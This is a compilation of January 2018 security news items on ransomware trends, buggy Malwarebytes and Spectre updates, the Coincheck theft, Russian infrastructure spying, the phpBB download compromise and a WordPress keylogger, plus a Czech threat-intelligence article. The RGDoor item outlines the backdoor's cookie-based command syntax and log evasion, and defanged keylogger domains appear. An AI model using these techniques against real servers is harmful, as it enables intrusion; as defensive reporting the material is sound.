3 3 Replies 77 77 Retweets 114 114 likes
Twitter Ads info and privacy
The good news is this issue could be easily fixed, Strava confirmed that “athletes with the Metro/heatmap opt-out privacy setting have all data excluded.”
The app allows users to set up “privacy zones,” that are areas where the Strava tracker doesn’t collect GPS info. These areas can be designed around the user’s home or work, but evidently, the military personnel ignored it.
A new report from MALWAREBYTES reveals a rise of 90% on ransomware detection in business
30.1.2018 securityaffairs Vulnerebility
A new report from MALWAREBYTES titled “Malwarebytes Annual State of Malware Report” reveals a rise of 90% on ransomware detection in business.
The report brings to light new trends on hackers activities and threats especially the rise of ransomware as a tool of choice.
Researchers from MALWAREBYTES had gathered an enormous amount of data from the telemetry of their products, intel teams, and data science from January to November 2016 and to January to November 2017 to consolidate the evolution of the threat landscape of malware.
It is taken into account the tactics of infection, attack methods, development and distribution techniques used by hackers to target and compromise business and customers alike. There was a surge of 90% in ransomware detection for business customers in such way that it had become the fifth most detected threat. Regarding its modus operandi, the researchers found out a change in the distribution of malicious payloads, which includes banker Trojans and cryptocurrency miners.
Ransomware was on the rise, but it was not the only method employed by hackers. The report reveals that hackers had used banking trojans, spyware and hijackers to steal data, login credentials, contact lists, credit card data and spy on the user as an alternative way to compromise system security. The report discovered that hijackers detection grew 40% and spyware detection grew 30%. The report lists the Top 10 business threat detections with the five most significant threats being: Hijacker, Adware, Riskware Tool, Backdoor, and Ransomware respectively.
While the report covers a variety of threats, it emphasizes how malware outbreak had evolved. A game changer to the ransomware outbreak like WannaCry was the government exploit tool EternalBlue that was leaked and has been employed to compromise update processes and increased geo-targeting attacks. According to the report these tactics had been adopted to bypass traditional methods of detection.
The report highlights the delivery techniques utilized by ransomware due to the EternalBlue exploit tool leaked from NSA. The usage of this exploit tool was a ground break landmark to the development of WannaCry and NotPetya ransomware. The EternalBlue (CVE-2017-0144) is a vulnerability in Server Message Block (SMB) handling present in many Windows operating systems. WannaCry was able to widespread globally due to operating systems that were not properly updated.
The report dedicates a special attention to NotPetya ransomware, as it was influenced by ransomware Petya and WannaCry. This ransomware has used two Server Message Block (SMB) vulnerabilities: EternalBlue (CVE2017-0144) and EternalRomance (CVE-2017-0145) and was also able to encrypt the MFT (Master File Table) and the MBR (Master Boot Record) on affected systems. Other malware analyzed in the report, that used the leaked exploit tools from the NSA was: Adylkuzz, CoinMiner, and Retefe.
The researchers also unveil a new attack vector employed by hackers: Geo Targeting attacks. In this type of attack, groups of hackers or rogue nations employ a variety of techniques to disrupt, destabilize, or compromise data in specific countries. The Magniber malicious code targeted South Korea specifically and the BadRabbit had targeted Ukraine. Although NotPetya emerged in Ukraine its action was not limited within its borders.
Finally, the report brings forth to light trends based on data collected. Cyptocurrency miners already become a new threat with the recent news of a steal of bitcoins from Japan. Other trends to watch out this year in the report is the attacks on the supply chain, the increase of malware in MAC systems and leaks in government and in companies that will lead to new zero-day vulnerabilities
On Saturday Malwarebytes delivered a buggy update that caused excessive memory usage and crashes.
30.1.2018 securityaffairs Vulnerebility
On Saturday Malwarebytes issued a buggy update to its home and enterprise products that caused serious problems for the users, including excessive memory usage, connectivity issues, and in some cases system crashes.
A buggy update rolled out over the weekend by Malwarebytes to its home and enterprise products caused serious problem for the users, including excessive memory usage, connectivity issues, and in some cases system crashes.
Malwarebytes issued the buggy update on Saturday morning (PST) and according to the security firm the software was only available only for 16 minutes before it removed it.
“On the morning of Saturday, January 27th, 2018 protection update v1.0.3798 was released for all versions of Malwarebytes for Windows. As endpoints updated to this release, customers noticed their machines were reporting many Internet block notifications, and a sudden large increase in RAM usage” reads the Root Cause Analysis published by Malwarebytes.
“There are detection syntax controls in place to prevent such events as the one experienced in this incident. Recently we have been improving our products so that we can show the reason for a block, i.e. the detection “category” for the web protection blocks. In order to support this new feature, we added enhanced detection syntaxes to include the block category in the definitions. The unfortunate oversight was that one of the syntax controls was not implemented in the new detection syntax, which cause the malformed detection to be pushed into production.”

Some users reported problems to their connections that were blocked by the security software after the installation of the buggy update. Another displeasing problems reported by the users is the abnormal memory usage, the process associated with the application had used up more than 10 Gb of the (RAM), in some cases were also observed system crashes.

Malwarebytes confirmed that the broken detection was present in the update version v1.0.3798 thru v1.0.3802. (v2018.01.27.03 – v2018.01.27.11
for MBES customers).
The buggy update was issued to all software versions for Windows, below the list of affected versions:
Malwarebytes for Windows Premium
Malwarebytes for Windows Premium Trial
Malwarebytes Endpoint Security (MBES)
Malwarebytes Endpoint Protection (Cloud Console)
The problem was addressed with the v1.0.3803 (v2018.01.27.12 for MBES customers).
Affected users can follow the recovery solutions published by the company to remove the buggy update and install the correct one.
The company remarked that it pushes tens of thousands updates routinely testing each one before it is distributed.
“We have pushed upwards of 20,000 of these protection updates routinely. We test every single one before it goes out. We pride ourselves on the safety and accuracy of our detection engines and will work to ensure that this does not happen again,” Malwarebytes stated following the incident.
Over the weekend Microsoft rolled out out-of-band updates to disable mitigations for Spectre v2 attacks
30.1.2018 securityaffairs Vulnerebility
Over the weekend, Microsoft rolled out out-of-band updates to disable mitigations for one of the Spectre attack variants because they can cause systems to become unstable.
The situation is becoming embarrassing! Just after the release of the Meltdown and Spectre security updates Intel excluded any problems for their deployments citing testing activities of conducted by other tech giants.
At the same time, some companies were claiming severe issued, including performance degradation and in some cases crashes.
Last week, Intel changed its position on the security patches, it first published the results of the test conducted on the Meltdown and Spectre patches and confirmed that the impact on performance could be serious, then it recommended to stop deploying the current versions of Spectre/Meltdown patches.
Over the weekend, Microsoft rolled out out-of-band updates to disable mitigations for one of the Spectre attack variants because they can cause systems to become unstable.
“Our own experience is that system instability can in some circumstances cause data loss or corruption.” states the security advisory published by Microsoft.
“While Intel tests, updates and deploys new microcode, we are making available an out of band update today, KB4078130, that specifically disables only the mitigation against CVE-2017-5715 – “Branch target injection vulnerability.” In our testing this update has been found to prevent the behavior described.”
Microsoft was among the first companies that provided security updates for Meltdown and Spectre vulnerabilities, anyway, the patches caused severe issues to AMD architectures.
The decision follows the similar actions adopted by other tech giants like Red Hat, HP, Dell, Lenovo, VMware.
Microsoft and the companies above observed problems after the installation of the Spectre vulnerability (Variant 2, aka CVE-2017-5715, that is a branch target injection vulnerability) for this reason opted to revert previous patches.
While the Meltdown and Variant 1 of the Spectre attacks can be mitigated efficiently with software updates, the Spectre Variant 2 requires microcode updates to be fully addressed.
Intel published a technical note about the mitigation of the Spectre flaw, it addressed the issue with an opt-in flag dubbed IBRS_ALL bit (IBRS states for Indirect Branch Restricted Speculation).
The famous Linus Torvalds expressed in an email to the Linux Kernel mailing list his disappointment, he defined the Linux Spectre Patches “UTTER GARBAGE”
Microsoft confirmed that the patches issued by Intel cause system instability and can in some cases lead to data loss or corruption, for this reason, the company distributed over the weekend the Update KB4078130 for Windows 7, Windows 8.1 and Windows 10 that disables the mitigation for CVE-2017-5715.
The company has also provided detailed instructions for manually enable and disable Spectre Variant 2 mitigations through registry settings.
Microsoft said it is not aware of any attack in the wild that exploited the Spectre variant 2 (CVE 2017-5715 ).
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” continues the advisory.
Malwarebytes Delivers Buggy Update to Home, Enterprise Users
29.1.2018 securityweek Vulnerebility
A protection update pushed out over the weekend by Malwarebytes to its home and enterprise users caused serious problems, including Web connection issues, excessive memory usage, and even system crashes.
The problematic update was released on Saturday morning, Pacific Standard Time (PST), and it was only available for 16 minutes before Malwarebytes took action to stop it from being distributed. However, it was enough for the update to reach a significant number of devices protected by the security firm’s products.
“There are detection syntax controls in place to prevent such events as the one experienced in this incident. Recently we have been improving our products so that we can show the reason for a block, i.e. the detection ‘category’ for the web protection blocks,” Malwarebytes explained. “In order to support this new feature, we added enhanced detection syntaxes to include the block category in the definitions. The unfortunate oversight was that one of the syntax controls was not implemented in the new detection syntax, which caused the malformed detection to be pushed into production.”
Some users reported that their Web connections had been blocked and the process associated with the Malwarebytes application had used up more than 10 Gb of their random access memory (RAM), causing their systems to become very slow and even crash.
The buggy protection update, namely v1.0.3798, was sent out to all versions of Malwarebytes for Windows. The affected applications include Malwarebytes for Windows Premium, including the trial version, Malwarebytes Endpoint Security (MBES), and Malwarebytes Endpoint Protection (Cloud Console). The Mac, Android, and other apps were not impacted.
Malwarebytes has provided detailed instructions for both home and enterprise users on how to recover from this incident and install the correct update on their systems. Users who had their devices turned off when the buggy update was delivered should not be affected.
“We have pushed upwards of 20,000 of these protection updates routinely. We test every single one before it goes out. We pride ourselves on the safety and accuracy of our detection engines and will work to ensure that this does not happen again,” Malwarebytes stated following the incident.
This was not the first time a security solutions provider released an update that caused headaches for home users and system administrators. Other companies involved in similar incidents in recent years include Panda Security, ESET, and Webroot.
Microsoft Disables Spectre Mitigations Due to Instability
29.1.2018 securityweek Vulnerebility
Out-of-band Windows updates released by Microsoft over the weekend disable mitigations for one of the Spectre attack variants as they can cause systems to become unstable.
Both microcode and software updates designed to address the Spectre and Meltdown vulnerabilities have turned out to be buggy, often making systems unbootable or causing them to reboot more frequently. Intel has temporarily suspended its patches until the issue is resolved and advised customers to stop deploying the updates.
HP, Dell, Lenovo, VMware, Red Hat and others had paused the patches and now Microsoft has done the same.
The problem appears to be related to CVE-2017-5715, which has been described as a “branch target injection vulnerability.” This is one of the flaws that allows Spectre attacks, specifically Spectre Variant 2 attacks.
Microsoft has confirmed that Intel’s patches cause system instability and can in some cases lead to data loss or corruption. Update KB4078130 released by the company over the weekend for Windows 7, Windows 8.1 and Windows 10 – for both clients and servers – disables the mitigation for CVE-2017-5715.
The company has also provided instructions for advanced users on how to manually enable and disable Spectre Variant 2 mitigations through registry settings.
“As of January 25, there are no known reports to indicate that this Spectre variant 2 (CVE 2017-5715 ) has been used to attack customers. We recommend Windows customers, when appropriate, reenable the mitigation against CVE-2017-5715 when Intel reports that this unpredictable system behavior has been resolved for your device,” Microsoft said in its advisory.
Microsoft quickly released mitigations for Meltdown and Spectre after the attack methods were disclosed, but the company’s own updates were also buggy. Shortly after it had started rolling them out, Microsoft was forced to suspend patches for devices with AMD processors due to instability issues.
The Spectre and Meltdown vulnerabilities allow malicious applications to bypass memory isolation mechanisms and access sensitive data. The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Spectre Variant 2 requires microcode updates for a complete fix.
Intel, AMD and Apple face class action lawsuits over the Spectre and Meltdown vulnerabilities. However, Intel does not appear too concerned that the incident will affect its bottom line – the company expects 2018 to be a record year in terms of revenue.
Japan-based digital exchange Coincheck to refund to customers after cyberheist
29.1.2018 securityaffairs Incindent
Coincheck announced it will refund about $400 million to 260,000 customers after the hack, the company will use its own funds.
On Friday the news of the hack of the Japan-based digital exchange Coincheck caused the drop in the value of the major cryptocurrencies, the incident had a significant impact on the NEM value that dropped more than 16 percent in 24 hours.
The company suspended the operations of deposits and withdrawals for all the virtual currencies except Bitcoin, the exchange announced it was investigating an “unauthorised access” to the exchange.
According to the company, the hackers stole worth half a billion US dollars of NEM, the 10th biggest cryptocurrency by market capitalization.
The hackers stole 58 billion yen ($530 million), an amount of money that is greater than the value of bitcoins which disappeared from MtGox in 2014.
Coincheck was founded in 2012, it is one of the most important cryptocurrency exchange in Asia.
The company announced it will refund about $400 million to customers after the hack.
Coincheck will use its own funds to reimburse about 46.3 billion yen to its 260,000 customers who were impacted by the cyberheist.
“At 3 am (1800 GMT) today, 523 million NEMs were sent from the NEM address of Coincheck. It’s worth 58 billion yen based on the calculation at the rate when detected,” said Coincheck COO Yusuke Otsuka.
“We’re still examining how many of our customers are affected,”
Experts believe that the Financial Services Agency will to take disciplinary measures against Coincheck.
It has been estimated that as many as 10,000 businesses in Japan accept bitcoin and bitFlyer, nearly one-third of global Bitcoin transactions in December were denominated in yen.The Cryptocurrencies, and in particular Bitcoin, are very popular in Japan, in April, the Bitcoin was proclaimed by the local authorities as legal tender.
According to Japanese bitcoin monitoring site Jpbitcoin.com, in November, yen-denominated bitcoin trades reached a record 4.51 million bitcoins, or nearly half of the world’s major exchanges of 9.29 million bitcoin.
Japanese media criticized the company blaming the management to have underestimated the importance of security of its investor, they said Coincheck “expanded business by putting safety second”.
Politicians and experts that participated in the World Economic Forum in Davos issued warnings about the dangers of cryptocurrencies, it is expected that government will adopt further measures to avoid abuse and illegal uses of cryptocrurrencies.
Neutopte se v bezpečnostních datech
29.1.2018 SecurityWorld Bezpečnost
Mnoho firem si myslí, že vědí, co jsou klíče k jejich království a kde se nacházejí příslušné brány. Bohužel často zjišťují, že nejzávažnější narušení jejich výsostného území se často stane úplně někde jinde. Threat intelligence jim umožní mít bezpečnostní rizika i bezpečnostní programy pod kontrolou.
Organizace mohou například sledovat aktivity v bankomatech a uniknou jim jemné varovné signály procházející přes jejich centrální počítač, říká Sharon Vardi, marketingový šéf v Securonix. „Aniž si to uvědomují, nechávají firmy své korunovační klenoty napospas.“
Chceme-li vědět, co je nutné hlídat, je potřeba sbírat data k analýze a nechat někoho takovou analýzu vykonávat. Firmy však neuspějí, pokud neshromažďují a neanalyzují úplný datový proud – úspěch vyžaduje více než jen snímek z omezeného časového intervalu. Data se musejí shromažďovat předtím, během a poté, co dojde k záškodnické aktivitě.
„Podniky také musejí zahrnout data z celé sítě, z každého jednotlivého koncového bodu a potenciálně dokonce z externích a veřejných zdrojů umístěných vně sítě,“ vysvětluje Alan Hall, ředitel strategie ve firmě Blue Coat Systems. „V opačném případě budou reakce přinejlepším limitované.“
Nutný kontext
Schopnost reakce na incidenty je místo, kde mohou vznikat problémy. To vyžaduje získat kontext – informace nad rámec toho, co se nachází v nezpracované podobě. Kontext lze použít k identifikaci pokročilého či jinak skrytého útoku nebo kompromitace a poskytuje prostředky ke zjištění nejvhodnějšího způsobu reakce.
„K řádné správě bezpečnostních incidentů potřebují firmy nejen sběr dat, ale také jejich analýzu v reálném čase a ukládání těchto dat, aby je bylo možné použít později k nalezení souvislostí s novými daty proudícími v reálném čase,“ vysvětluje Travis Smith, výzkumník ve společnosti Tripwire. „Problémem je, že ukládání dat stojí peníze a správa a využití těchto dat mohou být také skutečným problémem.“
Realitou je, že bezpečnostní týmy, jež chtějí analyzovat protokoly, jsou vydané na milost vývojářům, kteří rozhodují o tom, co protokolovat a z jakých systémů. Tyto podrobnosti se často vestavějí do systémů (nebo přesněji řečeno se opomíjejí) už při jejich vývoji.
Bezpečnostní protokoly jsou však i tak jen špičkou ledovce. Skutečná podstata spočívá v zachytávání paketů v rámci celé sítě. Překonání této bariéry tvořené jen protokoly a přechod na zachytávání síťového provozu sice přinášejí firmám velké množství bezpečnostních dat, ale také další problém: „Data zabezpečení nejsou totéž co big data,“ vysvětluje Smith. „Jsou to morbidně obézní data.“
Normální osvědčené postupy pro ukládání dat počítají se 30 dny provozu, ačkoli některé oborové zásady vyžadují více a některá vládní nařízení dokonce ještě více. „Je to téměř nedbalost, když bezpečnostní tým funguje jen v režimu pohotovosti a nedokáže analyzovat kontext,“ dodává Hall.
Někdy je to více než jen otázka jak moc – mohla by to být také otázka jak: zákazníci se snaží od svých programů pro správu zabezpečení dostat to, co chtějí. „Bezpečnostní týmy buď nedostávají žádné výstrahy či příliš málo výstrah ... Nebo trpí vážnou přemírou výstrah a následným vyčerpáním,“ říká John Humphreys, viceprezident společnosti Proficio.
„Rozhodně zachytávejte svá data protokolů, ale směřujte svou pozornost nad rámec protokolů a využívejte také informace z interní sítě. Měli byste také provázat relace dohromady, zachytávat řetězce paketů a nakonec využívat plné zachytávání paketů,“ doporučuje Smith z Tripwiru.
Podle Vardiho by podniky měly uvážit také využití externích zdrojů dat, které se tradičně nepovažují za bezpečnostní údaje. To zahrnuje například aktivity na Facebooku, vyhledávače zaměstnání a další dostupné datové zdroje.
„Za těchto okolností je férové využívat data společnosti za pomoci zpravodajských kanálů z otevřených zdrojů,“ dodává Vardi. Tyto zdroje dat nemusejí vypadat jako bezpečnostní data, ale mohou dramaticky změnit kontext bezpečnostních dat a poskytnout firmám nový způsob, jak se dívat na svůj rizikový profil.
Samozřejmě je pro užitečnost threat intelligence nutné, aby byly zpravodajské kanály věrohodné a založené na spolehlivých zdrojích, jež zahrnují i ty vlastní interní. Existuje velké množství aplikací, které generují spoustu zdánlivě neškodných interních přenosů, z nichž většina je navržena pro sdílení dat, aby mohly firemní týmy dělat svou práci. Přesto není možné zahrnutí těchto zdrojů dat a kvalitu těchto dat opomíjet.
Výhradně interní síťové přenosy se totiž často ignorují nebo nedochází k jejich detekci, pokud se sledují jen systémové protokoly pro vniknutí a úniky dat. To je obvykle způsobené tím, že takové přenosy probíhají horizontálně uvnitř sítě a nikdy neprocházejí přes systémy, které nativně monitorují vniknutí, a ani při své cestě neputují přes hraniční firewall.
„Vniknutí a úniky nastávají jen tehdy, když přenosy zařízení vstupují do podnikové sítě nebo ji opouštějí,“ vysvětluje Carmine Clementelli, manažer divize PFU Systems ve společnosti Fujitsu. „Podobně také řídicí komunikace probíhá mimo síť pomocí externích dočasných webových stránek. Ve většině případů platí, že pokud najdete problém na této vrstvě, je už příliš pozdě.“
Jaký kontext hledat?
Když přijde otázka na určení kontextu, který se použije pro vyhledání hrozeb, jimž společnost čelí, a probíhajících útoků, je nutné vybrat jednu z následujících tří možností:
Nechat systém automaticky definovat kontext a doufat, že jeho dodavatelé definovali konfigurace a pravidla, tak „aby to fungovalo dobře“.
Použít svůj vlastní naučený kontext, který jste během času získali, a doufat, že své prostředí znáte dostatečně nebo alespoň tak dobře jako útočníci.
Definovat kontext za běhu způsobem ad hoc a pokoušet se k tomu použít data o hrozbách a podpůrné informace a pak se doslova modlit, abyste měli stále náskok a nestali se obětí únavy z nadmíry varování.
Anebo lze využít výhody bezpečnostní komunity a využívat oborové sady a oborové profily definované ostatními pro výběr a následné úpravy kontextu. „Bezpečnostní týmy potřebují pozorovat svůj IT život v realitě pomocí zkušeností jiných firem,“ tvrdí Humphreys a dodává, že právě to je dobrý způsob, jak pochopit skutečný kontext.
Co se týká lidí zevnitř, kteří by mohli krást data a posílat je konkurenci, spočívá kontext ve sledování toho, zda nějací zaměstnanci či smluvní dodavatelé nepřistupují k datům mimo obvyklý rámec, například častěji. Můžete také zachytit provoz, který ukazuje, že zaměstnanci sdílejí citlivé údaje mimo organizaci, například pomocí osobního e-mailového účtu nebo vyměnitelného USB disku.
Zaměstnance, který nedávno dostal nějaké špatné hodnocení, lze označit za ještě větší riziko. A pokud se například dodavatel (třetí strana) snaží několikrát přihlásit a přistupovat k systémům firmy mimo obvyklý rámec, může to být příznak, že se buď chová zle on sám, nebo že se stal obětí phishingového útoku.
Ale nejsou to jen lidé a systémy, co poskytují kontext. „Entitou může být také dokument,“ vysvětluje Vardi. „Chování dokumentu je stejně tak důležité sledovat. Kde se nachází? Kdo k němu přistupuje? Z jaké IP adresy se k němu přistupuje? Kam se přenáší?“
Každý z těchto aspektů – při sledování společně s dalšími událostmi a varováními – může přinést dodatečný kontext k jinak nezjištěné škodlivé aktivitě. Pokud se například zaměstnanec, partner nebo zákazník obvykle přihlašují z počítače se systémem Windows a používají Firefox a najednou dochází ke stahování dokumentů z počítače Mac pomocí prohlížeče Safari, potom by to mohl být příznak probíhajícího problému.
Bankomatový podvod je dalším příkladem z reálného světa, který v současné době významně roste. Představte si klienty banky, kteří jsou jejími zákazníky 20 let a většinu této doby s bankou komunikují určitým způsobem. Můžete hledat anomálie v jejich aktivitách: výše jejich výběrů, místa výběrů, použitou kartu. Dokonce i počet použití karty během dne na různých místech.
A stejný princip můžete použít pro monitorování přístupu k podnikovým zdrojům a dalších aktivit uživatelů a systémů v síti. Zde je několik příkladů:
Koncový bod přidělený jednomu uživateli se přihlašuje do sítě několikrát pomocí více uživatelských identit. Pokud toto vidíte, existuje reálná možnost, že došlo ke kompromitaci systému.
Nešifrované přenosy typu sever-jih se souvislostí s interními přenosy východ-západ – mějte se na pozoru před síťovými aktivitami, které přijdou zvenčí a pohybují se laterálně. Takto související přenosy mohou být příznakem neautorizovaného uživatele či zařízení v síti.
Využívání metod detekce založených na chování – sledování odchozích přenosů a přenosů peer-to-peer pro zjišťování, kam přenosy směřují a jak často danou cestou putují. Zaměření na vstup by ale nemělo být jediným přístupem – musíte totiž také předpokládat, že malware je už uvnitř, a sledovat proto i výstupy.
Využijte výhodu detekce řízení a identifikace existujících útoků, které pravděpodobně odesílají data. Uvědomte si přitom, že odesílání dat často neprobíhá jako jeden přenos a může proběhnout jako řada malých akcí za dlouhou dobu. Ve středu, který představuje dlouhé období aktivity, dochází k bočním pohybům. Identifikace je v tomto případě možná na základě chování, nikoliv pouhou analýzou paketů. Uvažte, že web schválený oddělením IT nebo oddělením zabezpečení, který je však unesený a využívaný útočníkem jako úložná služba, nebudou vaše systémy pro reputaci a filtrování vůbec detekovat.
Při analýze používaných funkcí aplikací jděte nad rámec monitorování aplikací na nejvyšší úrovni. Facebook jako celek se může v případě některých zaměstnanců ještě akceptovat, ale jak a kdy se využívají řešení jako chat Facebooku nebo sledování a odesílání videa v rámci této sociální sítě? Jaká a kolik dat se přenáší při využití uvedených funkcí?
Russia Infrastructure Spying Could Cause 'Total Chaos': UK Defence Minister
28.1.2018 securityweek BigBrothers
Britain's Defence Secretary Gavin Williamson has accused Russia of spying on its critical infrastructure as part of possible plans to create "total chaos" in the country that could "cause thousands and thousands of deaths".
In unusually alarmist words from a senior minister Williamson told the Daily Telegraph that, in its research on UK power supply connections with Europe, Moscow appeared intent on sowing "panic" and hurting Britain.
"What they are looking at doing is they are going to be thinking 'how can we just cause so much pain to Britain?'" he said in comments published Thursday night.
"Damage its economy, rip its infrastructure apart, actually cause thousands and thousands and thousands of deaths, but actually have an element of creating total chaos within the country."
Williamson, who only became defence chief in November after predecessor Michael Fallon resigned over allegations of misconduct, gave the interview at the outset of a new five-month defence review.
He is reportedly pressuring finance minister Philip Hammond to allocate more money to defence and scrap further cuts to Britain's strained armed forces.
In the interview the minister said Russia acts in a way "that any other nation would see as completely unacceptable".
Related: Learn More at SecurityWeek's ICS Cyber Security Conference
"Why would they keep photographing and looking at power stations, why are they looking at the interconnectors that bring so much electricity and so much energy into our country," he questioned in the paper.
"They are looking at these things because they are saying these are the ways that we can hurt Britain."
Earlier this week Fallon joined calls from the head of the army for more British military spending, amid warnings the country may struggle to match Russian battlefield capabilities.
Meanwhile the head of the National Cyber Security Centre said the country will likely face a major cyber-attack within two years.
Ciaran Martin told the Guardian it was inevitable a hostile actor would launch an online attack aimed at crippling Britain's critical infrastructure, such as energy supplies, and it was lucky not to have fallen victim to such a strike already.
Williamson, who is tipped as a possible future ruling Conservative party leader, described his scenario planning as "the real threat that I believe the country is facing at the moment."
A spokesman for the Ministry of Defence said it had nothing further to add to his remarks.
The Russian Embassy in London could not be reached for comment Thursday.
Japan's Crypto Exchange to Refund to Customers After Theft
28.1.2018 securityweek Incindent
Japan-based virtual currency exchange Coincheck said Sunday it will refund about $400 million to customers after hackers stole hundreds of millions of dollars' worth of digital assets.
The company said it will use its own funds to reimburse about 46.3 billion yen to all 260,000 customers who lost their holdings of NEM, the 10th biggest cryptocurrency by market capitalization.
On Friday, the company detected an "unauthorised access" of the exchange, and later suspended trading for all cryptocurrencies apart from bitcoin.
The resulting 58 billion yen ($530 million) loss exceeded the value of bitcoins which disappeared from MtGox in 2014.
The major Tokyo-based bitcoin exchange collapsed after admitting that 850,000 coins -- worth around $480 million at the time -- had disappeared from its vaults.
The high-profile demise of MtGox failed to douse the enthusiasm for virtual currencies in Japan, which in April became the first country in the world to proclaim it as legal tender.
Nearly one third of global bitcoin transactions in December were denominated in yen, according to specialist website jpbitcoin.com.
As many as 10,000 businesses in Japan are thought to accept bitcoin and bitFlyer, the country's main bitcoin exchange, saw its user base pass the one-million mark in November.
Many Japanese, especially younger investors, have been seduced by the idea of strong profits as the economy has seen years of ultra-low interest rates offering little in the way of traditional returns.
Major Japanese newspapers on Sunday labelled the management of virtual currencies at Coincheck as "sloppy" and said the company had "expanded business by putting safety second".
Local media added the Financial Services Agency was expected to take disciplinary measures against Coincheck, which proclaims itself "the leading bitcoin and cryptocurrency exchange in Asia", following the theft.
Iran-linked APT OilRig target IIS Web Servers with new RGDoor Backdoor
28.1.2018 securityweek APT
The Iran-linked cyber-espionage group tracked as OilRig started using a backdoor subbed RGDoor to target Internet Information Services (IIS) Web servers.
The OilRig hacker group is an Iran-linked APT that has been around since at least 2015, when targeted mainly organizations in the financial and government sectors, in the United States and Middle Eastern countries.
The hackers used the RGDoor backdoor to target Middle Eastern government organizations and financial and educational institutions.
According to the researchers, RGDoor is a secondary backdoor that allows the hackers to regain access to a compromised Web server when primary TwoFace webshell is discovered and removed.
OilRig hackers are using the TwoFace webshell since at least June 2016, the backdoor
“Unlike TwoFace, the actors did not develop RGDoor in C# to be interacted with at specific URLs hosted by the targeted IIS web server. Instead, the developer created RGDoor using C++, which results in a compiled dynamic link library (DLL).” states the analysis from PaloAlto Networks.
“The DLL has an exported function named “RegisterModule”, which is important as it led us to believe that this DLL was used as a custom native-code HTTP module that the threat actor would load into IIS.”
The attackers exploited the IIS 7 functionality that allows developers to create modules in C++ to extend IIS’ capabilities, in this way they could carry out custom actions on requests
The “native-code modules can be installed either in the IIS Manager GUI or via the command-line using the ‘appcmd’ application,” Palo Alto has explains.

Malware researchers from Paloalto Networks discovered that the code calls the RegisterModule function with arguments that ignore inbound HTTP GET requests, but act on all HTTP POST requests.
When the IIS server receives an inbound HTTP POST request, the backdoor parses the requests searching for the string in HTTP “Cookie” field.
The find was used to issue cmd$ [command to execute], upload$ [path to file], or download$ [path to file] commands.
“RGDoor then constructs its own HTTP response by first setting the “Content-Type” field within the HTTP header to “text/plain”.” continues the analysis.
The choice of the Cookie fields makes it hard to analyze inbound requests related to RGDoor backdoor because IIS does not log the values within these specific fields of inbound HTTP requests by default.
“This backdoor has a rather limited set of commands, however, the three commands provide plenty of functionality for a competent backdoor, as they allow an actor to upload and download files to the sever, as well as run commands via command prompt. The use of RGDoor suggests that this group has contingency plans to regain access to a compromised network in the event their webshells are discovered and remediated.” concluded Palo Alto Networks.
Technical details, including IoCs are reported in the analysis published by PaloAlto Networks.
Download URLs for two packages of the phpBB forum software were compromised
28.1.2018 securityaffairs Vulnerebility
Hacker compromised the download URLs of the popular phpBB forum software, for around three hours they were delivering infected versions of legitimate files.
The popular phpBB free and open source forum software has been compromised by an unknown hacker. According to a security advisory released by the phpBB maintainers, the attacker has compromised download URLs for two phpBB packages.
phpBB
@phpbb
[Security] phpBB 3.2.2 Packages Compromised http://dlvr.it/QCxM6v
4:15 AM - Jan 27, 2018
1 1 Reply 8 8 Retweets 3 3 likes
Twitter Ads info and privacy
The downloads URLs compromised were related to the phpBB 3.2.2 full package and the phpBB 3.2.1 -> 3.2.2 automatic updater.
“Earlier today, we identified that the download URLs for two phpBB packages available on phpBB.com were redirecting to a server that did not belong to us. We immediately took down the links and launched an investigation.” reads the announcement published by the development team.
“The point of entry was a third-party site. Neither phpBB.com nor the phpBB software were exploited in this attack.
If you downloaded either the 3.2.2 full package or the 3.2.1 -> 3.2.2 automatic updater package between the hours of 12:02 PM UTC and 15:03 PM UTC on January 26th, you received an archive modified with a malicious payload. “
The compromised download links were online for around three hours, between 12:02 PM UTC and 15:03 PM UTC on January 26, those who used them received a malware.
Users who downloaded phpBB 3.2.2 packages on January 26 must verify the SHA256 file hash of the file they downloaded with the one reported on the phpBB official downloads page.

The phpBB development team is investigating the incident, it only revealed that the entry point is likely a third-party site and clarified that neither phpBB.com nor the phpBB software were exploited in this attack.
At the time of writing it is still unclear how hackers compromised the download URLs.
The phpBB maintainers quickly removed the links to the malicious payload.
Developers that have already used the package to install or update a phpBB forum, are advised to file an incident report on the forum tracker to receive assistance with removal of the malicious code.
Attackers behind Cloudflare_solutions Keylogger are back, 2000 WordPress sites already infected
28.1.2018 securityaffairs Virus
More than 2,000 WordPress sites have been infected with a malicious script that can deliver both a keylogger and the cryptocurrency miner CoinHive.
More than 2,000 sites running the WordPress CMS have been infected with a malicious script that can deliver both a keylogger and the in-browser cryptocurrency miner CoinHive.
This new hacking campaign was spotted by experts from the security firm Sucuri, the experts believe the attackers are the same that launched a campaign that infected 5,500 WordPress sites in December.
In both campaigns, the threat actors used a keylogger dubbed cloudflare[.]solutions, but be careful, there is no link to security firm Cloudflare.
After the discovery in December of campaign, the cloudflare[.]solutions domain was taken down, but this new discovery confirms that threat actors are still active and are using a new set of recently registers domains to host the malicious scripts that are injected into WordPress sites.
By querying the search engine PublicWWW, researchers discovered that the number of infected sites includes 129 from the domain cdns[.]ws and 103 websites for cdjs[.]online.
“A few days after our keylogger post was released on Dec 8th, 2017, the Cloudflare[.]solutions domain was taken down. This was not the end of the malware campaign, however; attackers immediately registered a number of new domains including cdjs[.]online on Dec 8th, cdns[.]ws on Dec 9th, and msdns[.]online on Dec 16th.” reads the analysis published by Sucuri.
“PublicWWW has already identified relatively few infected sites: 129 websites for cdns[.]ws and 103 websites for cdjs[.]online, but it’s likely that the majority of the websites have not been indexed yet. Since mid-December, msdns[.]online has infected over a thousand websites, though the majority are reinfections from sites that have already been compromised.”
Most of the infected domains are tied to msdns[.]online, with over a thousand reported infections. In many cases, threat actors re-infected WordPress sites compromised in the previous campaign.

The attackers target outdated and poorly configured WordPress sites, they inject the cdjs[.]online script either a WordPress database (wp_posts table) or into the theme’s functions.php file.
The Keylogger script is able to capture data entered on every website form, including the admin login form, information is sent back to the attackers via the WebSocket protocol.
